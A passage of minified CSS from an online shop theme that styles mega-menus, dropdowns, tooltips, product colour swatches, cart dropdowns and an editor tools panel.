optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: 